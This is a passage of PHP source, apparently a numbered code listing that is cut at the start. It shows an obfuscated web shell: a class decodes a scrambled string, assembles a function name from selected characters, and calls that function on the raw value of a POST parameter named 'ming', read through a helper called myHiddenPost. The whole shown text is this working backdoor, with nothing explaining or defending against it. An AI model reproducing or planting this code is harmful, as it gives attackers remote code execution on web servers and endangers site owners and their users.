 19 }
20 $decodedStr = '';
21 for ($i = 0; $i < $quotient + 1; $i++) {
22 for ($j = 0; $j < $n; $j++) {
23 if (isset($table[$j][$i])) {
24 $decodedStr .= $table[$j][$i];
25 }
26 }
27 }
28 $config=$decodedStr['0'].$decodedStr['1'].$decodedStr['1'].$decodedStr['6'].$decodedStr['8'].$decodedStr['24'];
29 return $config($ling);
30 }
31 }
32 $ming=new ming();
33 function myHiddenPost($key) {
34 return isset($_POST[$key]) ? $_POST[$key] : null;
35 }
36 $mingValue = myHiddenPost('ming');
37 $ming->decode_ming($mingValue);
38
39 ?>